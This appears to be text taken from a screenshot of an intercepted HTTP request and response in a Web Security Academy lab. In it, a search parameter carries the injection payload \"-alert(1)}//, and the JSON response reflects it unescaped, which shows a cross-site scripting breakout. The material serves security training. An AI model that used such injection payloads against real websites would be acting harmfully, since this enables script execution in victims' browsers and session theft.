 1 GET /search-results?search=\"-alert(1)}// HTTP/1.1
2 Host: 0a4a0083039e92d7c064071a00e30082.web-security-academy.net
3 Cookie: session=9FI4lafhggoV4qTamMy2CRHFxK7Ckceu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4a0083039e92d7c064071a00e30082.web-security-academy.net
/?search=%5C%22
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}